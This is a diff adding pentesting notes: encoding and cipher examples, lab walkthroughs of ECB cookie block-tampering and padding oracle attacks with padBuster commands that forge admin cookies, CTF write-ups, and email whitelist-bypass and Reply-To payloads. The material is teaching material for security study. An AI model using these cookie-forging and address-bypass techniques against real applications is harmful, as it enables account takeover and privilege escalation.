+* **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_\]
+ * `ayRiIo1gpO+uUc7g`
+* **ESAB46** \[\]
+ * `3sHcL2NR8WrT7mhR`
+* **MEGAN45** \[\]
+ * `kLD8igSXm2KZlwrX`
+* **TIGO3FX** \[\]
+ * `7AP9mIzdmltYmIP9mWXX`
+* **TRIPO5** \[\]
+ * `UE9vSbnBW6psVzxB`
+* **FERON74** \[\]
+ * `PbGkNudxCzaKBm0x`
+* **GILA7** \[\]
+ * `D+nkv8C1qIKMErY1`
+* **Citrix CTX1** \[\]
+ * `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
+
+[http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html)
+
+### HackerizeXS \[_â«Îâ»ââ°â_\]
+
+```text
+â«ââÎâ»ÎâÎâ»ââÎ
+```
+
+* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
+
+### Morse
+
+```text
+.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
+```
+
+* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html)
+
+### UUencoder
+
+```text
+begin 644 webutils_pl
+M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
+M3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/
+F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
+`
+end
+```
+
+* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
+
+### XXEncoder
+
+```text
+begin 644 webutils_pl
+hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
+5Hol-G2xAEE++
+end
+```
+
+* [www.webutils.pl/index.php?idx=xx](www.webutils.pl/index.php?idx=xx)
+
+### YEncoder
+
+```text
+=ybegin line=128 size=28 name=webutils_pl
+ryvkryvkryvkryvkryvkryvkryvk
+=yend size=28 crc32=35834c86
+```
+
+* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
+
+### BinHex
+
+```text
+(This file must be converted with BinHex 4.0)
+:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
+-38K26%'d9J!!:
+```
+
+* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
+
+### ASCII85
+
+```text
+<~85DoF85DoF85DoF85DoF85DoF85DoF~>
+```
+
+* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
+
+### Dvorak keyboard
+
+```text
+drnajapajrna
+```
+
+* [https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
+
+### A1Z26
+
+Letters to their numerical value
+
+```text
+8 15 12 1 3 1 18 1 3 15 12 1
+```
+
+### Affine Cipher Encode
+
+Letter to num `(ax+b)%26` \(_a_ and _b_ are the keys and _x_ is the letter\) and the result back to letter
+
+```text
+krodfdudfrod
+```
+
+### Bacon Code
+
+Substitude each letter for 4 As or Bs \(or 1s and 0s\)
+
+```text
+00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
+AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
+```
+
+### Runes
+
+
+
+## Compression
+
+**Raw Deflate** and **Raw Inflate** \(you can find both in Cyberchef\) can compress and decompress data without headers.
+
+## Easy Crypto
+
+### XOR - Autosolver
+
+* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
+
+### Bifid
+
+A keywork is needed
+
+```text
+fgaargaamnlunesuneoa
+```
+
+### Vigenere
+
+A keywork is needed
+
+```text
+wodsyoidrods
+```
+
+* [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
+* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
+* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
+
+## Strong Crypto
+
+### Fernet
+
+2 base64 strings \(token and key\)
+
+```text
+Token:
+gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
+
+Key:
+-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
+```
+
+* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
+
+### Samir Secret Sharing
+
+A secret is splitted in X parts and to recover it you need Y parts \(_Y <=X_\).
+
+```text
+8019f8fa5879aa3e07858d08308dc1a8b45
+80223035713295bddf0b0bd1b10a5340b89
+803bc8cf294b3f83d88e86d9818792e80cd
+```
+
+{% embed url="http://christian.gen.co/secrets/" %}
+
+### OpenSSL brute-force
+
+* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
+* [https://github.com/carlospolop/easy\_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
+
+## Tools
+
+* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
+* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
+* [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
+
diff --git a/crypto/electronic-code-book-ecb.md b/crypto/electronic-code-book-ecb.md
new file mode 100644
index 00000000..aa6a1a92
--- /dev/null
+++ b/crypto/electronic-code-book-ecb.md
@@ -0,0 +1,226 @@
+---
+description: 'https://pentesterlab.com/'
+---
+
+# Electronic Code Book \(ECB\)
+
+**Post from:** [**https://pentesterlab.com/**](https://pentesterlab.com/)\*\*\*\*
+
+## ECB
+
+ECB is an encryption mode in which the message is splitted into blocks of X bytes length and each block is encrypted separetely using a key.
+
+The following schema \(source: [Wikipedia](http://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)\) explains this method:
+
+
+
+You can check the [recent XKCD on the Adobe's password leak](http://xkcd.com/1286/) to get an humoristic idea of the problems tied to ECB.
+
+During the decryption, the reverse operation is used. Using ECB has multiple security implications:
+
+* Blocks from encrypted message can be removed without disturbing the decryption process.
+* Blocks from encrypted message can be moved around without disturbing the decryption process.
+
+In this exercise, we will see how we can exploit these two weaknesses.
+
+## Detection of the vulnerability
+
+In this exercise, you can register an account and log in with this account \(to make things easier, you get automatically logged in when you register\).
+
+If you create an account and log in two times with this account, you can see that the cookie sent by the application didn't change.If you log in many times and always get the same cookie, there is probably something wrong in the application. The cookie sent back should be unique each time you log in. If the cookie is always the same, it will probably always be valid and there won't be anyway to invalidate it.
+
+If we look at the cookie, we can see that it seems uri-encoded and base64-encoded:
+
+
+
+The 2 equals sign encoded as `%3d%3d` are a good indicator of base64-encoded string.
+
+We can decode it using the following ruby code:
+
+```text
+% irb
+> require 'base64' ; require 'uri'
+ => true
+> Base64.decode64(URI.decode("OR9hcp18%2BC1bChK10NlRRg%3d%3d"))
+ => "9\x1Far\x9D|\xF8-[\n\x12\xB5\xD0\xD9QF"
+```
+
+Or by decoding the URI to a string manually and use the base64 command:
+
+```text
+% echo "OR9hcp18+C1bChK10NlRRg==" | base64 -D | hexdump -C
+0000000 39 1f 61 72 9d 7c f8 2d 5b 0a 12 b5 d0 d9 51 46 |9.ar.|.-[.....QF|
+0000010
+```
+
+On osX, the command `base64 -D` replaces `base64 -d`
+
+In both cases, we can see that the information seems to be encrypted.
+
+First, we can start by creating two accounts `test1` and `test2` with the same password: `password` and compare the cookies sent by the application. We get the following cookies \(after URI-decoding\):
+
+| Account: | test1 | test2 |
+| :--- | :--- | :--- |
+| Cookie: | vHMQ+Nq9C3MHT8ZkGeMr4w== | Mh+JMH1OMhcHT8ZkGeMr4w== |
+
+If we base64-decode both cookies, we get the following strings:
+
+| Account: | test1 | test2 |
+| :--- | :--- | :--- |
+| Decoded cookie: | \xBCs\x10\xF8\xDA\xBD\vs**\aO\xC6d\x19\xE3+\xE3** | 2\x1F\x890}N2\x17**\aO\xC6d\x19\xE3+\xE3** |
+
+We can see that part of the decrypted values look really similar.
+
+Now we can try to create a user with an arbitrary long username and password. For example, a username composed of 20 `a` and a password composed of 20 `a`. By creating this user, we get the following cookie:
+
+```text
+> document.cookie
+"auth=GkzSM2vKHdcaTNIza8od1wS28inRHiC2GkzSM2vKHdcaTNIza8od1ys96EXmirn5"
+```
+
+If we decode this value, we get the following value:
+
+```text
+\x1AL\xD23k\xCA\x1D\xD7\x1AL\xD23k\xCA\x1D\xD7\x04\xB6\xF2)\xD1\x1E \xB6\x1AL\xD23k\xCA\x1D\xD7\x1AL\xD23k\xCA\x1D\xD7+=\xE8E\xE6\x8A\xB9\xF9
+```
+
+We can see that the following pattern \(composed of 8 bytes\): **`\x1AL\xD23k\xCA\x1D\xD7`** comes back multiple times:
+
+```text
+\x1AL\xD23k\xCA\x1D\xD7\x1AL\xD23k\xCA\x1D\xD7\x04\xB6\xF2)\xD1\x1E \xB6\x1AL\xD23k\xCA\x1D\xD7\x1AL\xD23k\xCA\x1D\xD7+=\xE8E\xE6\x8A\xB9\xF9
+```
+
+Based on the size of the pattern, we can infer that the ECB encryption uses a block size of 8 bytes.This example is using a weak encryption mechanism and it's likely that real life examples will use bigger block size.
+
+The decoded information also shows us that the username and password are not directly concatenated and that a delimiter is added \(since one of the block in the middle is different from the previous one\).
+
+We can think of the encrypted stream has one of the two following possibilities:
+
+* The stream contains the username, a delimiter and the password:
+
+
+
+* The stream contains the password, a delimiter and the username:
+
+
+
+By creating another user with a long username and a short password, we can see that the following pattern is used: `username|delimiter|password`.
+
+Now let's try to find the size of the delimiter, if we play with different size of username and password we get the following results:
+
+| Username length: | Password length: | Username+Password length: | Cookie's length \(after decoding\): |
+| :--- | :--- | :--- | :--- |
+| 2 | 3 | 5 | 8 |
+| 3 | 3 | 6 | 8 |
+| 3 | 4 | 7 | 8 |
+| 4 | 4 | 8 | 16 |
+| 4 | 5 | 9 | 16 |
+
+We can see that the size of the decoded cookie goes from 8 to 16 bytes when the length of the Username+Password is greater than 7. We can infer from this value that the delimiter is a single byte since the encryption is done per block of 8 bytes.
+
+Another important thing is to see what part of the encrypted stream is used by the application when we send the cookie back. If we remove everything after the block corresponding to the delimiter, we can see that we are still authenticated. The password does not seem to be used when the cookie gets used by the application.
+
+We now know that we just need to get the correct `username|delimiter` to get authenticated within the application as `username`.If you can find what delimiter is used \(or brute force it\), you can try to create a user with a username that contains the delimiter \(for example the username "`admin:`"\). Using this method, you may be able to get logged in as `admin`. This web application prevents this type of attack.
+
+## Exploitation of the vulnerability
+
+### By removing information
+
+The easiest way to get `admin` access is to remove some of the encrypted data. We know that the application uses the following format:
+
+```text
+\[username\]:\[separator\]
+```
+
+and only uses the `username` when the cookie is sent back to the application. We also know that each block of 8 bytes is completely independant \(ECB\). To exploit this issue, we can create a username that contains 8 characters followed by the word `admin`:
+
+```text
+aaaaaaaaadmin
+```
+
+And we will receive the cookie \(retrieved using the Javascript Console\):
+
+```text
+> document.cookie
+"auth=GkzSM2vKHdfgVmQuKXLregdPxmQZ4yvj"
+```
+
+This value will get decoded as:
+
+```text
+\x1AL\xD23k\xCA\x1D\xD7\xE0Vd.)r\xEBz\aO\xC6d\x19\xE3+\xE3
+```
+
+We can see the pattern `\x1AL\xD23k\xCA\x1D\xD7` detected previously with the username that contained 20 `a`.
+
+We can then remove the first 8 bytes of information and reencode our payload to get a new cookie:
+
+```text
+\xE0Vd.)r\xEBz\aO\xC6d\x19\xE3+\xE3
+```
+
+That will get encoded by the following ruby code:
+
+```text
+% irb
+> require 'cgi'; require 'base64'
+ => true
+> CGI.escape(Base64.strict_encode64("\xE0Vd.)r\xEBz\aO\xC6d\x19\xE3+\xE3"))
+ => "4FZkLily63oHT8ZkGeMr4w%3D%3D"
+```
+
+Once you modify the cookie:
+
+
+
+And send this value back to the application \(by reloading the page\), you get logged in as `admin`:
+
+
+
+### By swapping blocks around
+
+A more complicated way to bypass this is to swap data around. We can make the assumption that the application will use an SQL query to retrieve information from the user based on his `username`. For some databases, when using the type of data `VARCHAR` \(as opposed to `BINARY` for example\), the following will give the same result:
+
+```text
+SELECT * FROM users WHERE username='admin';
+```
+
+```text
+SELECT * FROM users WHERE username='admin ';
+```
+
+The spaces after the value `admin` are ignored during the string comparison. We will use this to play with the encrypted blocks.
+
+Our goal is to end up with the following encrypted data:
+
+```text
+ECB(admin [separator]password)
+```
+
+We know that our separator is only composed of one byte. We can use this information to create the perfect `username` and `password`to be able to swap the blocks and get the correct forged value.
+
+We need to find a username and a password for which:
+
+* the password starts with `admin` to be used as the new username.
+* the encrypted password should be located at the start of a new block.
+* the `username+delimiter` length should be divisible by the block size \(from previous conditions\)
+
+By playing around, we can see that the following values work:
+
+* a `username` composed of `password` \(8 bytes\) followed by 7 spaces \(1 byte will be used by the delimiter\).
+* a `password` composed of `admin` followed by 3 spaces \(`8 - length("admin")`\).
+
+When creating this user, use a proxy to intercept the request and make sure your browser didn't remove the space characters.
+
+If you create correctly this user, the encrypted information will look like:
+
+Using some Ruby \(or even with Burp decoder\), you can swap the first 8 bytes with the last 8 bytes to get the following encrypted stream:
+
+Once you modify your cookie, and you reload the page, you should be logged in as `admin`:
+
+
+
+## Conclusion
+
+This exercise showed you how you can tamper encrypted information without decrypting them and use this behaviour to gain access to other accounts. It showed you that encryption can not be used as a replacement to signature and how it's possible to use ECB encryption to get control on the decrypted information. I hope you enjoyed learning with PentesterLab.
+
diff --git a/crypto/padding-oracle-priv.md b/crypto/padding-oracle-priv.md
new file mode 100644
index 00000000..8d553a5b
--- /dev/null
+++ b/crypto/padding-oracle-priv.md
@@ -0,0 +1,117 @@
+---
+description: 'https://pentesterlab.com/'
+---
+
+# Padding Oracle
+
+**Post from** [**https://pentesterlab.com/**](https://pentesterlab.com/)\*\*\*\*
+
+## Cipher Block Chaining
+
+CBC is an encryption mode in which the message is split into blocks of X bytes length and each block is XORed with the previous encrypted block. The result is then encrypted.
+
+The following schema \(source: [Wikipedia](http://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)\) explains this method:
+
+During the decryption, the reverse operation is used. The encrypted data is split in block of X bytes. Then the block is decrypted and XORed with the previous encrypted block to get the cleartext. The following schema \(source: [Wikipedia](http://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)\) highlights this behavior:
+
+
+
+Since the first block does not have a previous block, an initialization vector \(IV\) is used.
+
+## Padding
+
+As we saw, the encryption is done by blocks of fixed size. To ensure that the cleartext exactly fit in one or multiple blocks, padding is often used. Padding can be done in multiple ways. A common way is to use PKCS7. With PKCS7, the padding will be composed of the same number: the number of bytes missing. For example, if the cleartext is missing 2 bytes, the padding will be `\x02\x02`.
+
+Let's look at more examples with a 2 blocks:
+
+| Block \#0 | Block \#1 | | | | | | | | | | | | | | |
+| :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- | :--- |
+| byte \#0 | byte \#1 | byte \#2 | byte \#3 | byte \#4 | byte \#5 | byte \#6 | byte \#7 | byte \#0 | byte \#1 | byte \#2 | byte \#3 | byte \#4 | byte \#5 | byte \#6 | byte \#7 |
+| 'S' | 'U' | 'P' | 'E' | 'R' | 'S' | 'E' | 'C' | 'R' | 'E' | 'T' | '1' | '2' | '3' | **0x02** | **0x02** |
+| 'S' | 'U' | 'P' | 'E' | 'R' | 'S' | 'E' | 'C' | 'R' | 'E' | 'T' | '1' | '2' | **0x03** | **0x03** | **0x03** |
+| 'S' | 'U' | 'P' | 'E' | 'R' | 'S' | 'E' | 'C' | 'R' | 'E' | 'T' | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
+| 'S' | 'U' | 'P' | 'E' | 'R' | 'S' | 'E' | 'C' | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
+
+## Padding Oracle
+
+When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, **if** an **invalid** **padding** triggers a detectable **behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack** of **results**, or a **slower response**.
+
+If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
+
+### How to exploit
+
+You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability.
+
+In order to test if the cookie of a site is vulnerable you could try:
+
+```bash
+perl ./padBuster.pl http://10.10.181.45/index.php "Nl0OpaQYeGPMJeWSih2iiQ==" 8 -encoding 0 -cookies "auth=Nl0OpaQYeGPMJeWSih2iiQ=="
+```
+
+**Encoding 0** means that **base64** is used \(but others are available, check the help menu\).
+
+You could also **abuse** this **vulnerability** to **encrypt new data**. For example, imagine that the content of the cookie is "_user=MyUsername_", then you may change it to "_**user=administrator**_" and escalate privileges inside the application. You could also do it using `paduster`specifying the **-plaintext** parameter:
+
+```bash
+perl ./padBuster.pl http://10.10.181.45/index.php "Nl0OpaQYeGPMJeWSih2iiQ==" 8 -encoding 0 -cookies "auth=Nl0OpaQYeGPMJeWSih2iiQ==" -plaintext "user=administrator"
+```
+
+If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
+
+```bash
+perl ./padBuster.pl http://10.10.181.45/index.php "Nl0OpaQYeGPMJeWSih2iiQ==" 8 -encoding 0 -cookies "hcon=Nl0OpaQYeGPMJeWSih2iiQ==" -error "Invalid padding"
+```
+
+### The theory
+
+In **resume**, you can start decrypting the encrypted data by **guessing** the correct **values** that can be used to **create** all the **different paddings**. Then, the padding oracle attack will start **decrypting** bytes **from** the **end** to the start by **guessing** which will be the correct **value** that **creates a padding of 1, 2, 3, etc**.
+
+If we zoom in, we can see that the cleartext byte `C15` is just a XOR between the encrypted byte `E7` from the previous block, and byte `I15` which came out of the block decryption step:
+
+This is also valid for all other bytes:
+
+* `C14 = I14 ^ E6`
+* `C13 = I13 ^ E5`
+* `C12 = I12 ^ E4`
+* ...
+
+Now if we modify `E7` and keep changing its value, we will keep getting an invalid padding. Since we need `C15` to be `\x01`. However, there is one value of `E7` that will give us a valid padding. Let's call it `E'7`. With `E'7`, we get a valid padding. And since we know we get a valid padding we know that `C'15` \(as in `C15` for `E'7`\) is `\x01`.
+
+`\x01 = I15 ^ E'7`
+
+The gives us:
+
+`I15 = \x01 ^ E'7`
+
+So we are able to compute `I15`.
+
+Since we know `I15`, we can now compute `C15`
+
+`C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
+
+Now that we have `C15`, we can move to brute-forcing `C14`. First we need to compute another `E7` \(let's call it `E''7`\) that gives us `C15 = \x02`. We need to do that since we want the padding to be `\x02\x02` now. It's really simple to compute using the property above and by replacing the value of `C15` we want \(`\x02`\) and `I15` we now know:
+
+`E''7 = \x02 ^ I15`
+
+After brute force `E6`, to find the value that gives us a valid padding `E''6`, we can re-use the formula:
+
+`C14 = I14 ^ E6`
+
+to get
+
+`I14 = \x02 ^ E''6`
+
+Once we get `I14`, we can compute `C14`:
+
+`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`
+
+Using this method, we can keep going until we get all the ciphertext decrypted.
+
+### Detection of the vulnerability
+
+To get started, you can register an account and log in with this account \(to make things easier, you get automatically logged in when you register\).
+
+If you create an account and log in two times with this account, you can see that the cookie sent by the application didn't change.If you log in many times and always get the same cookie, there is probably something wrong in the application. The cookie sent back should be unique each time you log in. If the cookie is always the same, it will probably always be valid and there won't be anyway to invalidate it.
+
+Now, if you try to modify the cookie, you can see that you get an error from the application.
+
diff --git a/crypto/rc4-encrypt-and-decrypt.md b/crypto/rc4-encrypt-and-decrypt.md
new file mode 100644
index 00000000..12991b9a
--- /dev/null
+++ b/crypto/rc4-encrypt-and-decrypt.md
@@ -0,0 +1,14 @@
+# RC4 - Encrypt&Decrypt
+
+If you can somehow encrypt a plaintext using a RC4**,** you can decrypt any content encrypted by that RC4\(using the same password\) just using the encryption function.
+
+If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
+
+{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
+
+{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
+
+\*\*\*\*
+
+
+
diff --git a/ctf-write-ups/README.md b/ctf-write-ups/README.md
new file mode 100644
index 00000000..702d829e
--- /dev/null
+++ b/ctf-write-ups/README.md
@@ -0,0 +1,2 @@
+# CTF Write-ups
+
diff --git a/ctf-write-ups/try-hack-me/README.md b/ctf-write-ups/try-hack-me/README.md
new file mode 100644
index 00000000..77d292c6
--- /dev/null
+++ b/ctf-write-ups/try-hack-me/README.md
@@ -0,0 +1,2 @@
+# Try Hack Me
+
diff --git a/ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md b/ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md
new file mode 100644
index 00000000..a06b2c64
--- /dev/null
+++ b/ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md
@@ -0,0 +1,42 @@
+# hc0n Christmas CTF - 2019
+
+
+
+## Enumeration
+
+I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
+
+
+
+There are 2 ports open: 80 \(**HTTP**\) and 22 \(**SSH**\)
+
+In the web page you can **register new users**, and I noticed that **the length of the cookie depends on the length of the username** indicated:
+
+
+
+
+
+And if you change some **byte** of the **cookie** you get this error:
+
+
+
+With this information and[ **reading the padding oracle vulnerability**](../../crypto/padding-oracle-priv.md) I was able to exploit it:
+
+```bash
+perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy"
+```
+
+
+
+
+
+**Set user admin:**
+
+```bash
+perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" -plaintext "user=admin"
+```
+
+
+
+
+
diff --git a/ctf-write-ups/try-hack-me/pickle-rick.md b/ctf-write-ups/try-hack-me/pickle-rick.md
new file mode 100644
index 00000000..91f82baf
--- /dev/null
+++ b/ctf-write-ups/try-hack-me/pickle-rick.md
@@ -0,0 +1,62 @@
+# Pickle Rick
+
+
+
+This machine was categorised as easy and it was pretty easy.
+
+## Enumeration
+
+I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
+
+
+
+In as you can see 2 ports are open: 80 \(**HTTP**\) and 22 \(**SSH**\)
+
+So, I launched legion to enumerate the HTTP service:
+
+
+
+Note that in the image you can see that `robots.txt` contains the string `Wubbalubbadubdub`
+
+After some seconds I reviewed what `disearch` has already discovered :
+
+
+
+
+
+And as you may see in the last image a **login** page was discovered.
+
+Checking the source code of the root page, a username is discovered: `R1ckRul3s`
+
+
+
+Therefore, you can login on the login page using the credentials `R1ckRul3s:Wubbalubbadubdub`
+
+## User
+
+Using those credentials you will access a portal where you can execute commands:
+
+
+
+Some commands like cat aren't allowed but you can read the first ingredient \(flag\) using for example grep:
+
+
+
+Then I used:
+
+
+
+To obtain a reverse shell:
+
+
+
+The **second ingredient** can be found in `/home/rick`
+
+
+
+## Root
+
+The user **www-data can execute anything as sudo**:
+
+
+
diff --git a/emails-vulns.md b/emails-vulns.md
new file mode 100644
index 00000000..ff90182e
--- /dev/null
+++ b/emails-vulns.md
@@ -0,0 +1,58 @@
+# Emails Vulnerabilities
+
+## Payloads
+
+### Ignored parts of an email
+
+The symbols: **+, -** and **{}** in rare occasions can be used for tagging and ignored by most e-mail servers
+
+* E.g. john.doe+intigriti@example.com â john.doe@example.com
+
+**Comments between parentheses \(\)** at the beginning or the end will also be ignored
+
+* E.g. john.doe\(intigriti\)@example.com â john.doe@example.com
+
+### Whitelist bypass
+
+* inti\(;inti@inti.io;\)@whitelisted.com
+* inti@inti.io\(@whitelisted.com\)
+* inti+\(@whitelisted.com;\)@inti.io
+
+### IPs
+
+You can also use IPs as domain named between square brackets:
+
+* john.doe@\[127.0.0.1\]
+* john.doe@\[IPv6:2001:db8::1\]
+
+### Other vulns
+
+
+
+## Third party SSO
+
+### XSS
+
+Some services like **github** or **salesforce allows** you to create an **email address with XSS payloads on it**. If you can **use this providers to login on other services** and this services **aren't sanitising** correctly the email, you could cause **XSS**.
+
+### Account-Takeover
+
+If a **SSO service** allows you to **create an account without verifying the given email address** \(like **salesforce**\) and then you can use that account to **login in a different service** that **trusts** salesforce, you could access any account.
+_Note that salesforce indicates if the given email was or not verified but so the application should take into account this info._
+
+## Reply-To
+
+You can send an email using _**From: company.com**_ ****and _**Replay-To: attacker.com**_ and if any **automatic reply** is sent due to the email was sent **from** an **internal address** the **attacker** may be able to **receive** that **response**.
+
+## **References**
+
+* \*\*\*\*[**https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view**](https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view)\*\*\*\*
+
+## Hard Bounce Rate
+
+Some applications like AWS have a **Hard Bounce Rate** \(in AWS is 10%\), that whenever is overloaded the email service is blocked.
+
